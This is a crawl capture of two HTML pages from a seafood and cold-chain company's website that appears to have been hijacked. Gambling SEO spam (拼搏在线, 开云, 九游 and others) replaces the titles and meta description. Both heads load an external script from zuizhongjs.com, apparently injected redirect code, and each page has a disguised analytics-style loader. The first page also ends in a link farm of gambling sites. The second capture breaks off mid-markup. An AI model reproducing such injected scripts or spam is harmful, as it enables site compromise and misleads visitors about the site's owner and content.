

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sale-motors.com/cart.php?action=add&product_id=2608
body_size: 5026
content:

<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<!--由烟台网亿网络科技有限公司设计制作,如果您有任何意见或建议请致电0535-6262050-->
<meta content="telephone=no" name="format-detection"/>
<meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" name="viewport"/>
<meta content="true" name="HandheldFriendly"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<title>拼搏在线官方网站_拼搏（中国）</title>
<meta content="拼搏在线官方网站,拼搏（中国）,拼搏在线官方网站" name="keywords"/>
<meta content="拼搏在线官方网站【综合体育、官方网站、体验平台、拼搏（中国）注册、最新网址、官网入口、APP下载】是经市科委认定的上海市高新技术企业，公司成立于2007年10月18日，注册地址：上海市金山区漕泾镇致富路11号4幢255室，注册资金： 515万元。经营范围：机电设备及配件生产加工，五金工具，化工原料及产品（除危险化学品、监控化学品、烟花爆竹、民用爆炸物品、易制毒化学品）" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/statics/2741/css/font-awesome.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741/css/animate.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741/css/bootstrap.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741/css/style.css" rel="stylesheet" type="text/css">
<link href="/wanboguanwangmanbetx/statics/2741/css/menu.css" rel="stylesheet"/>
<script src="/statics/2741/js/jquery.min.js"></script>
<script src="/statics/2741/js/menu.js"></script>
<script>
        window.app = {
        common: {},
        news: {},
        components: {},
        _debug: {}
        };
    </script>
<script src="/statics/2741/js/menu2.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?e70ba9cbb927d08f31e3da8a0ce57caf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</link></head>
<body>
<!--导航-->
<div class="header" id="header" v-cloak="">
<div class="btop">
<div class="container clearfix">
<iframe frameborder="0" hspace="0" id="fancybox-frame" name="fancybox-frame1543386426740" scrolling="no" src="http://i.tianqi.com/index.php?c=code&amp;a=getcode&amp;id=34&amp;h=25&amp;w=120&amp;color=%23FFFFFF" style="float:left; width:120px; overflow:hidden; height:24px; margin-top:3px;"></iframe>
<div class="">
<div class="BreakingNewsController easing" id="breakingnews1">
<div class="bn-title"></div>
<ul>
<li><a href="/wanboguanwangmanbetx/show-15-96-1.html" target="_blank">海商公司欢迎您的加入</a></li>
<li><a href="/wanboguanwangmanbetx/show-15-81-1.html" target="_blank">海商公司召开2018年度工作总结表彰大会</a></li>
</ul>
</div>
<script src="/statics/2741/js/new.js"></script>
<script>
					$(document).ready(function(){
						$("#breakingnews1").BreakingNews({
							background		:'transparent',
							title			:'&nbsp;',
							titlecolor		:'#FFF',
							titlebgcolor	:'transparent',
							linkcolor		:'#fff',
							linkhovercolor	:'#fff',
							fonttextsize	:14,
							isbold			:false,
							width			:'60%',
							timer			:3000,
							autoplay		:true,
							effect			:'slide'
						});
					});	
				</script>
</div>
<p class="pull-right"><img src="/statics/2741/images/tel.png"/> 办公室：0535-6680630</p>
</div>
</div>
<div class="header-bd clearfix">
<a class="logo" href="/" title="水产食品_房地产开发_仓储运输_工业用品批发_烟台海商官方网站"><img alt="水产食品_房地产开发_仓储运输_工业用品批发_烟台海商官方网站" src="/statics/2741/images/logo.png"/></a>
<div @click="toggle = !toggle" class="nav-toggle">
<i></i>
<i></i>
<i></i>
</div>
<transition name="nav-fade">
<div @click="toggle = false" class="nav-sm-bg" v-if="toggle"></div>
</transition>
<div class="headright">
<div @click="toggle = false" class="header-overlay" v-if="toggle"></div>
<div class="header-tools pull-left">
<button @click="search = true" class="header-icon header-search" title="搜索" type="button">
<img src="/statics/2741/images/search.png" width="20"/>
</button>
</div>
<div class="pull-right">
<ul class="nav nav-pills rightnav">
<li class="dropdown" role="presentation">
<a aria-expanded="false" aria-haspopup="true" class="dropdown-toggle" data-toggle="dropdown" href="#" role="button">
                      海商网群 <span class="caret"></span>
</a>
<ul class="dropdown-menu">
<li><a href="/wanboguanwangmanbetx/list-18-1.html" target="_blank">海昌水产</a></li>
<li><a href="/wanboguanwangmanbetx/list-21-1.html" target="_blank">百大集团</a></li>
<li><a href="http://www.bdsycy.com/" target="_blank">百大工业品市场</a></li>
</ul>
</li>
</ul>
</div>
</div><!--headright-->
<ul :class="{'nav-selected': toggle}" class="nav">
<button @click="toggle = false" class="nav-close" title="关闭" type="button"><i class="fa fa-close"></i></button>
<li class="nav-item ons">
<a class="nav-item-hd" href="/">拼搏（中国）</a>
</li>
<li class="nav-item">
<a class="nav-item-hd" href="/wanboguanwangmanbetx/list-2-1.html"><i class="nav-dropdown"></i>走进海商</a>
<div class="nav-sub nav-solution nava1">
<i class="nav-sub-bg"></i>
<div class="nav-sub-bd">
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-2-1.html">企业简介</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-4-1.html">成员企业</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-7-1.html">企业文化</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-8-1.html">发展历程</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-13-1.html">企业荣誉</a></h4>
</div>
</div>
</div>
</li>
<li class="nav-item">
<a class="nav-item-hd" href="/wanboguanwangmanbetx/list-17-1.html"><i class="nav-dropdown"></i>拼搏在线官方网站中心</a>
<div class="nav-sub nav-solution nava2">
<i class="nav-sub-bg"></i>
<div class="nav-sub-bd">
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-17-1.html">党建拼搏在线官方网站</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-15-1.html">企业拼搏在线官方网站</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-16-1.html">媒体中心</a></h4>
</div>
</div>
</div>
</li>
<li class="nav-item">
<a class="nav-item-hd" href="/wanboguanwangmanbetx/list-18-1.html"><i class="nav-dropdown"></i>海商产业</a>
<div class="nav-sub nav-solution nava3">
<i class="nav-sub-bg"></i>
<div class="nav-sub-bd">
<div class="nav-sub-item">
<h4><a href="#hcsc">海昌水产</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="#bdjt">百大集团</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="#bdgy">百大工业品市场</a></h4>
</div>
</div>
</div>
</li>
<li class="nav-item">
<a class="nav-item-hd" href="/wanboguanwangmanbetx/index.php?m=content&amp;c=index&amp;a=lists&amp;catid=23"><i class="nav-dropdown"></i>党建在线</a>
<div class="nav-sub nav-solution nava4">
<i class="nav-sub-bg"></i>
<div class="nav-sub-bd">
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/index.php?m=content&amp;c=index&amp;a=lists&amp;catid=23">党组织架构</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/index.php?m=content&amp;c=index&amp;a=lists&amp;catid=24">党建动态</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/index.php?m=content&amp;c=index&amp;a=lists&amp;catid=29">学习园地</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-30-1.html">工会动态</a></h4>
</div>
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-31-1.html">团情动态</a></h4>
</div>
</div>
</div>
</li>
<li class="nav-item">
<a class="nav-item-hd" href="/wanboguanwangmanbetx/list-55-1.html"><i class="nav-dropdown"></i>人才中心</a>
<div class="nav-sub nav-solution nava5">
<i class="nav-sub-bg"></i>
<div class="nav-sub-bd">
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-55-1.html">岗位需求</a></h4>
</div>
</div>
</div>
</li>
<li class="nav-item">
<a class="nav-item-hd" href="/wanboguanwangmanbetx/list-36-1.html"><i class="nav-dropdown"></i>联系我们</a>
<div class="nav-sub nav-solution nava6">
<i class="nav-sub-bg"></i>
<div class="nav-sub-bd">
<div class="nav-sub-item">
<h4><a href="/wanboguanwangmanbetx/list-36-1.html">联系方式</a></h4>
</div>
</div>
</div>
</li>
</ul>
</div>
<div class="header-form" v-if="search">
<div class="header-form-bd">
<form action="/index.php" id="search-form" method="get" name="myform">
<input name="info[catid]" type="hidden" value="0"/>
<input name="m" type="hidden" value="content"/>
<input name="c" type="hidden" value="search"/>
<input name="a" type="hidden" value="init"/>
<input name="catid" type="hidden" value="14"/>
<input @keyup.esc="closeSearch" autocomplete="off" class="header-field" maxlength="30" name="info[title]" placeholder="搜索" type="search" v-autofocus=""/>
<button class="header-submit" name="dosubmit" type="submit"><img src="/statics/2741/images/search.png"/></button>
<button @click="closeSearch" class="header-clear" title="关闭" type="button">×</button>
</form>
</div>
</div>
</div>
<!--banner 结束-->
<div class="content" style="padding: 40px 0; min-height:300px; padding-top:120px;">
<style type="text/css">
.ehaier404 {margin: 0 auto; padding-top:40px;width:100%;overflow: hidden;}
.face404 {float:right;text-align: right;font-size: 100px;line-height: 1em;vertical-align: middle;
color: #bfbfc3;font-family: '微软雅黑';overflow: visible;}
.info404 {float: left;margin: 0;padding: 18px 30px;font-size: 14px;color: #231f20;line-height:30px;font-weight: normal;}
@media(max-width: 767px){
.face404 {float:left;text-align: right;font-size: 100px;}
}
</style>
<div class="container">
<div class="ehaier404">
<div class="col-md-2 col-sm-4">
<div class="face404">: )</div>
</div>
<div class="col-md-10 col-sm-8">
<p class="info404">
<strong style="font-size:16px;">很抱歉，您请求的页面现在无法打开！<a href="/" style="font-size:15px;">请点击此处转到网站拼搏（中国）！</a></strong>
</p>
</div>
</div>
</div>
<div class="clear"></div>
</div>
<!--footer-->
<footer>
<div class="container">
<div class="row">
<div class="col-md-9 col-sm-12 f_left">
<h3>服务热线：<b>0535-6680630</b></h3>
<div class="p"><a href="/wanboguanwangmanbetx/index.php?m=content&amp;c=index&amp;a=lists&amp;catid=41">网站地图</a> - <a href="/wanboguanwangmanbetx/list-34-1.html">人才中心</a> - <a href="/wanboguanwangmanbetx/index.php?m=content&amp;c=index&amp;a=lists&amp;catid=23">党建在线</a>
<p>   ©2018-2027 烟台海<span style="text-decoration: line-through;"></span>商有限公司 版权所有    <a href="http://www.miitbeian.gov.cn/" target="_blank">鲁ICP备18050817号-1</a></p> - <a href="https://www.w-e.cc/" target="_blank">网站建设：</a><a href="https://www.w-e.cc/" target="_blank"> 山东网亿网络</a> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1276019985'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/z_stat.php%3Fid%3D1276019985%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
</div>
<div class="col-md-3 col-sm-12 f_right hidden-xs">
<p>关注我们：<a href="/wanboguanwangmanbetx/" target="_blank"><i aria-hidden="true" class="fa fa-weibo"></i></a><a href="/wanboguanwangmanbetx/" target="_blank"><i aria-hidden="true" class="fa fa-qq"></i> </a><a data-target=".bs-modal-sm" data-toggle="modal" href="javascript:;"><i aria-hidden="true" class="fa fa-weixin"></i></a></p>
</div>
</div>
</div>
<!--微信弹出-->
<div aria-labelledby="mySmallModalLabel" class="modal fade bs-modal-sm" role="dialog" tabindex="-1">
<div class="modal-dialog modal-sm" role="document">
<div class="modal-content" style="padding:20px;">
<button aria-label="Close" class="close" data-dismiss="modal" type="button"><span aria-hidden="true">×</span></button>
<h3 style="font-size:16px; text-align:center; line-height:40px; margin-bottom:10px;">扫描关注官方微信</h3>
<img class="center-block" src="/statics/2741/images/i2.jpg" width="100%"/>
</div>
</div>
</div>
</footer>
<div id="top"><i aria-hidden="true" class="fa fa-angle-up"></i></div>
<script>
$(function () {
	app.header('#header');
	$("#top").click(function(){
		$("html,body").stop().animate({scrollTop: 0}, 800);
	});
	$(window).scroll(function(){
		if($(window).scrollTop() < 300){
			$("#top").hide();
		}else{
			$("#top").show();
		}
	Hover($("#top"), "hover");
	});
});
</script>
<script src="/statics/2741/js/bootstrap.min.js"></script>
<script src="/statics/2741/js/wow.min.js" type="text/javascript"></script>
<script>
	var _wow = null;
	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
		_wow=new WOW().init();
	};
</script>
<div class="link">
<a href="http://www.rebfs.com">众博·官方版网站登录入口</a> | <a href="http://www.jtqsng.com">九游官网</a> | <a href="http://www.budgetastro.com">华球网页版</a> | <a href="http://www.via-med.com">米乐官网</a> | <a href="http://www.royallandscapingservice.com">开云集团中国有限公司官网</a> | <a href="http://www.osteopathe-plaisir.com">开云手机网页入口</a> | <a href="http://www.zzqtch.com">华体篮球</a> | <a href="http://www.gltzd.com">世界杯官方网页版</a> | <a href="http://www.wzjtaqjy.com">MILAN.COM-米兰（中国）</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sale-motors.com/?e70ba9cbb927d08f31e3da8a0ce57caf
body_size: 8926
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" name="viewport"/>
<meta content="true" name="HandheldFriendly"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<!--由山东网亿网络科技有限公司设计制作,如果您有任何意见或建议请致电0535-6262050-->
<title>拼搏在线官方网站_拼搏（中国）</title>
<meta content="拼搏在线官方网站,拼搏（中国）,拼搏在线官方网站" name="keywords"/>
<meta content="拼搏在线官方网站【综合体育、官方网站、体验平台、拼搏（中国）注册、最新网址、官网入口、APP下载】是经市科委认定的上海市高新技术企业，公司成立于2007年10月18日，注册地址：上海市金山区漕泾镇致富路11号4幢255室，注册资金： 515万元。经营范围：机电设备及配件生产加工，五金工具，化工原料及产品（除危险化学品、监控化学品、烟花爆竹、民用爆炸物品、易制毒化学品）" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/font-awesome.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/style.css" rel="stylesheet" type="text/css">
<link href="/wanboguanwangmanbetx/statics/2741-2/css/index.css" rel="stylesheet" type="text/css"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/menu.css" rel="stylesheet" type="text/css"/>
<script src="/statics/2741-2/js/jquery.min.js"></script>
<style>
		html, body { height: 100%; overflow: hidden; }
		@media screen and (max-width:1024px) {
		html, body { height: auto; overflow: visible; }
		}
    </style>
</link></head>
<body>
<!--导航-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?e70ba9cbb927d08f31e3da8a0ce57caf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<header class="header act clearfix mhidden-xs mhidden-sm mhidden-md">
<div class="mcontainer">
<div class="header1">
<div class="logo fl">
<a href="http://www.sale-motors.com"><h1 style="margin:0; padding:0;"><img alt="海昌水产_国内国际水产贸易_水产食品加工与销售_拼搏在线官方网站" class="logo1" src="/statics/2741-2/images/logo.png" title="海昌水产_国内国际水产贸易_水产食品加工与销售_拼搏在线官方网站"/></h1></a>
</div>
<div class="right positionr">
<span class="langure">
<a href="http://www.sale-motors.com">中</a>/<a class="anse" href="/wanboguanwangmanbetx/en" target="_blank">EN</a>
</span>
<div class="search"> <a class="btn" href="javascript:void(0)" id="indexbtn"></a> </div>
<div class="searchFrame" style="display: none;">
<form action="/" id="search-form" method="get" name="myform">
<input name="info[catid]" type="hidden" value="0"/>
<input name="m" type="hidden" value="content"/>
<input name="c" type="hidden" value="search"/>
<input name="a" type="hidden" value="init"/>
<input name="siteid" type="hidden" value="4"/>
<input name="catid" type="hidden" value="101"/>
<span class="search_input"></span>
<input id="mkey" name="info[title]" onblur="if (value=='') {value='请输入搜索内容'}" onfocus="if(value=='请输入搜索内容') {value=''}" type="search" value="请输入搜索内容"/>
<input name="dosubmit" style="width: 60px;float: right;text-indent: inherit;position: static;
    right: 27px;top: 30px;" type="submit" value="确定">
<span class="search_input_close"></span>
</input></form>
</div>
</div>
<nav class="">
<ul class="f-cb">
<li class="hvr-left subnav2 js-m js-m-2 delay1 on">
<a class="home-dec" href="http://www.sale-motors.com">拼搏（中国）</a>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-90-1.html">走进海昌</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-90-1.html">企业简介                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-91-1.html">成员企业                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-92-1.html">企业文化                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-93-1.html">发展历程                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-94-1.html">资质证书                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-95-1.html">产品展示</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-97-1.html">冰鲜系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-96-1.html">冻鲜系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-98-1.html">休闲食品系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-106-1.html">拼搏在线官方网站中心</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-106-1.html">海昌拼搏在线官方网站                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-107-1.html">党支部建设                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-108-1.html">员工风采                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-109-1.html">行业拼搏在线官方网站                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-110-1.html">每日菜谱                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-102-1.html">海昌产业</a>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-119-1.html">战略合作</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-119-1.html">招商加盟                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-115-1.html">大宗采购                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-127-1.html">冷链租赁                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-128-1.html">房屋租赁                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-116-1.html">招贤纳士</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-116-1.html">招聘流程                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-116-1.html#gwxq">岗位需求                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-111-1.html">联系我们</a>
</li>
</ul>
</nav>
</div>
</div>
</header>
<header class="headerm clearfix mhidden-lg">
<div class="logodiv fl clearfix">
<a href="http://www.sale-motors.com"><img alt="" src="/statics/2741-2/images/logo.png" title="" width="80%"/></a>
</div>
<button class="navbtn fr text-center" type="button"><span></span><img src="/statics/2741-2/images/x_1.png"/></button>
<div class="dropmenum">
<ul>
<li class="mainli"><h5><a href="http://www.sale-motors.com">网站拼搏（中国）</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-90-1.html">走进海昌</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-95-1.html">产品展示</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-106-1.html">拼搏在线官方网站中心</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-102-1.html">海昌产业</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-119-1.html">战略合作</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-116-1.html">招贤纳士</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-111-1.html">联系我们</a></h5></li>
</ul>
</div>
</header> <!--导航end-->
<div class="mtop"></div>
<div class="leftnav" style="display:none;">
<ul class="row-controls">
<li class="act" title="拼搏（中国）"></li>
<li title="拼搏在线官方网站"></li>
<li title="产品"></li>
<li title="产业"></li>
<li title="招商"></li>
</ul>
</div>
<div class="smouse"></div>
<div class="content">
<div class="rowbox">
<div class="row current active" data-index="1">
<div class="rowbg">
<div class="banner-box">
<div class="banner cg-s u-slick">
<div class="item">
<div class="pic2">
<img alt="" src="/uploadfile/2025/0430/20250430052857558.jpg"/><span class="cover"></span>
</div>
</div>
<div class="item">
<div class="pic2">
<img alt="" src="/uploadfile/2025/0430/20250430052819886.jpg"/><span class="cover"></span>
</div>
</div>
</div>
<div id="load-bar"></div>
</div>
<div class="homepro">
<div class="mcontainer">
<ul>
<li>
<a href="/wanboguanwangmanbetx/list-95-1.html">
<div class="left">
<h3>产品系列</h3>
<p>Aquatic products</p>
</div>
<div class="right"><img src="/uploadfile/2019/0123/20190123040003310.png"/></div>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<div class="left">
<h3>冷链物流</h3>
<p>COLD CHAIN LOGISTICS</p>
</div>
<div class="right"><img src="/uploadfile/2019/0125/20190125031245699.png"/></div>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<div class="left">
<h3>房产租赁</h3>
<p>REAL ESTATE LEASING</p>
</div>
<div class="right"><img src="/uploadfile/2019/0125/20190125031323143.png"/></div>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="row" data-index="2">
<div class="rowbg twobg">
<div class="homethbg"></div>
<div class="pw3">
<div class="page2 transY trans dly-6">
<ul class="homenew">
<li>
<div class="hometime"><span>2019年01月25日  </span></div>
<h2><a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">水产品多姿多味，这6种营养价值高美...</a></h2>
<p><a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">斑鱼其肉质细腻，肉味鲜美，刺少肉多营养价值是很高，有补脾利水、去瘀生新、清热祛风、补肝益肾等功能。加之斑鱼肉煲汤鲜甜无腥味，在我国南方地区，斑鱼汤一向被视为...</a></p>
</li>
<li>
<div class="hometime"><span>2019年01月22日  </span></div>
<h2><a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">天津：皮皮虾等3批次水产抽检不合格</a></h2>
<p><a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">央广网北京1月22日消息 近日，天津市市场监督管理委员会抽检匹配及专项任务食用农产品共计65批次样品，其中3批次不合格。</a></p>
</li>
<div class="clearfix"></div>
</ul>
</div>
<div class="igb-list clearfix">
<div class="newdownl transY trans dly-8">
<img src="/statics/2741-2/images/video.jpg" style="max-width:100%;"/>
</div>
<div class="newdownr">
<div class="newbox">
<ul class="tab_menu">
<li class="current">海昌拼搏在线官方网站</li>
<li>党政拼搏在线官方网站</li>
<li>行业拼搏在线官方网站</li>
<li>每日菜谱</li>
</ul>
<div class="clear"></div>
<div class="tab_box">
<div>
<a href="/wanboguanwangmanbetx/show-106-125-1.html" target="_blank"><h3 class="newhei">学民法典  护美好生活 海昌公司开...</h3></a>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-106-124-1.html" target="_blank"><span>·</span>闻汛而动  未雨绸缪 海昌公司应急队参加凤凰台街...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-123-1.html" target="_blank"><span>·</span>盐粮集团外部董事一行赴海昌水产现场调研，帮助企业...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-122-1.html" target="_blank"><span>·</span>青春暖夕阳  关爱促和谐 海昌公司开展关爱老年人...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-121-1.html" target="_blank"><span>·</span>海昌提升标准执行 保障食品安全</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-120-1.html" target="_blank"><span>·</span>海昌业务部积极筹措保障市场婚宴用虾</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">我国经济水产品种类特性</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-107-69-1.html" target="_blank"><span>·</span>水产品加工行业前景</a></li>
<li><a href="/wanboguanwangmanbetx/show-107-68-1.html" target="_blank"><span>·</span>水产品的初步加工方法</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">海鲜冷库建设水产品贮藏</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-109-74-1.html" target="_blank"><span>·</span>水产入行必看！水产品的保鲜究竟是怎么回事？</a></li>
<li><a href="/wanboguanwangmanbetx/show-109-73-1.html" target="_blank"><span>·</span>海鲜水产品的活体运输</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">风味海鲜凉菜十款</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-110-77-1.html" target="_blank"><span>·</span>辣炒扇贝肉</a></li>
<li><a href="/wanboguanwangmanbetx/show-110-76-1.html" target="_blank"><span>·</span>拉丝奶酪焗大虾</a></li>
</ul>
</div>
</div>
</div>
<div class="newmore">
<div class="moreup"><a href="/wanboguanwangmanbetx/list-106-1.html">查看更多+</a></div>
<div class="product_adv">
<div class="owl-carousel owl-theme product_advs">
<div class="item">
<a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">
<div class="imgpic"><img alt="水产品多姿多味，这6种营养价值高美味，看看有没有你喜欢的" src="/uploadfile/2025/0430/20250430053310722.jpg"/></div>
<div class="meng">
<h3>水产品多姿多味，这6种营养价值高美味，看...</h3>
<p>斑鱼其肉质细腻，肉味鲜美，刺少肉多营养价值是很高，有补脾利水、去瘀生新、清热...</p>
</div>
</a>
</div>
<div class="item">
<a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">
<div class="imgpic"><img alt="天津：皮皮虾等3批次水产抽检不合格" src="/uploadfile/2025/0430/20250430053405826.jpg"/></div>
<div class="meng">
<h3>天津：皮皮虾等3批次水产抽检不合格</h3>
<p>央广网北京1月22日消息 近日，天津市市场监督管理委员会抽检匹配及专项任务食用农...</p>
</div>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" data-index="3">
<div class="rowbg thrbg">
<div class="homethbg"></div>
<div class="pw3">
<div class="ix-b">
<div class="inw-list clearfix">
<!---循环开始--->
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="冰鲜系列" class="pic-1" src="/uploadfile/2025/0510/20250510053057940.jpg"/>
<img alt="冰鲜系列" class="pic-2" src="/uploadfile/2025/0510/20250510053057940.jpg"/>
</a>
<span class="product-trend-label">冰鲜系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">冰鲜系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">主要包含黄花鱼、大刀鱼段、本地鲳鱼等产品</div>
</a>
</div>
</div>
</div>
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="冻鲜系列" class="pic-1" src="/uploadfile/2025/0510/20250510053147557.jpg"/>
<img alt="冻鲜系列" class="pic-2" src="/uploadfile/2025/0510/20250510053147557.jpg"/>
</a>
<span class="product-trend-label">冻鲜系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">冻鲜系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">品种丰富的虾子类，红虾白虾对虾等低脂高蛋白。</div>
</a>
</div>
</div>
</div>
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
